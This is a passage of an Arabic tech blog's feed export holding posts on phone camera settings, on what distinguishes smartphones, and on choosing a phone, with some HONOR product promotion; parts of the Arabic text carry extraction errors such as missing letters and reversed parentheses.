مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع 